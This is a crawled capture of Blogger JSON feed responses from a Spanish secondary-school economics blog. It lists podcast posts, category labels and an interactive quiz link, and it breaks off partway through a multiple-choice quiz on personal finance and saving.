style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/ACTIVIDADES%201%C2%BAECO:%20TEMA%2007?alt=json-in-script&max-results=3&callback=jQuery111003490870143829563_1768878242868&_=1768878242869
body_size: 6692
content:
// API callback
jQuery111003490870143829563_1768878242868({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-19T00:51:30.833+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+07?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2007"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+07\/-\/ACTIVIDADES+1%C2%BAECO%3A+TEMA+07?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1252242284559593867"},"published":{"$t":"2024-09-20T11:18:00.002+02:00"},"updated":{"$t":"2024-09-20T11:19:00.053+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 07"}],"title":{"type":"text","$t":"TEST INTERACTIVO UNIDAD 7: Decisiones financieras y finanzas personales. ECONOMÍA  (1º bachillerato)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003EAquí os dejo el\u0026nbsp;\u003Ca href=\"https:\/\/dashboard.blooket.com\/set\/646f3ba8ff066995aa63197b\"\u003ETEST INTERACTIVO UNIDAD 7: Decisiones financieras y finanzas personales. ECONOMÍA \u0026nbsp;(1º bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGK3yDre0B6dYZAld7RZUXLqCBJNcS5JJob-Ig0Z-Imsn7YncOOGB8ZPbkmOtBbiQxcqu_rglUEn6aGHd-5BSiBkVvoyDCpvWIRrxFSa1fAn1P2PVYr2IClje2XC6iifT-z3ySG1V43y5sKe_AYpOHavhTSDbjh-bvIiTFe5WHeIrC8G_6Qs8p8k8wm2n\/s2226\/UNIDAD%207.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"2226\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGK3yDre0B6dYZAld7RZUXLqCBJNcS5JJob-Ig0Z-Imsn7YncOOGB8ZPbkmOtBbiQxcqu_rglUEn6aGHd-5BSiBkVvoyDCpvWIRrxFSa1fAn1P2PVYr2IClje2XC6iifT-z3ySG1V43y5sKe_AYpOHavhTSDbjh-bvIiTFe5WHeIrC8G_6Qs8p8k8wm2n\/s320\/UNIDAD%207.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1252242284559593867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1252242284559593867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/12\/kahoot-tema-9-dinero-sistema-financiero-politica-monetaria.html","title":"TEST INTERACTIVO UNIDAD 7: Decisiones financieras y finanzas personales. ECONOMÍA  (1º bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGK3yDre0B6dYZAld7RZUXLqCBJNcS5JJob-Ig0Z-Imsn7YncOOGB8ZPbkmOtBbiQxcqu_rglUEn6aGHd-5BSiBkVvoyDCpvWIRrxFSa1fAn1P2PVYr2IClje2XC6iifT-z3ySG1V43y5sKe_AYpOHavhTSDbjh-bvIiTFe5WHeIrC8G_6Qs8p8k8wm2n\/s72-c\/UNIDAD%207.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1298024872535489364"},"published":{"$t":"2024-09-20T11:18:00.001+02:00"},"updated":{"$t":"2024-09-20T11:18:43.223+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 07"}],"title":{"type":"text","$t":" TIPO TEST UNIDAD 7. Decisiones financieras y finanzas personales"},"content":{"type":"html","$t":"\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; margin-left: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184; width: 586px;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 743.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 743.5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 219.7pt;\" valign=\"top\" width=\"293\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. Si pido prestado\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Ea) Ya no me hace falta ahorrar en el futuro\u003Cbr \/\u003Eb) Tendré que devolver el dinero con unos intereses\u003Cbr \/\u003Ec) Seré más rico\u003Cbr \/\u003Ed) Ninguna es correcta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Se dice que una buena cifra de ahorro es\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Ea) El 100% de tus ingresos\u003Cbr \/\u003Eb) El 35% de tus ingresos\u003Cbr \/\u003Ec) El 10% de tus ingresos\u003Cbr \/\u003Ed) El 52,8% de tus ingresos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3.Los gastos variables necesarios son\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Ea) Gastos que no puedo recortar porque los necesito\u003Cbr \/\u003Eb) Gastos tontos que podría eliminar por completo\u003Cbr \/\u003Ec) Gastos que necesito hacer, pero podría reducir\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed) Gastos prescindibles\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Una diferencia entre ahorro e inversión es\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Con la inversión se busca una rentabilidad\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Con la inversión hay riesgo de perder parte del dinero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Con el ahorro buscamos cubrirnos antes imprevistos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed) Todas son correctas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E5. Si un producto de inversión tiene mucha rentabilidad y mucha liquidez, es muy probable que\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Tenga seguridad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Tenga riesgo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Sea difícil de convertir en dinero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 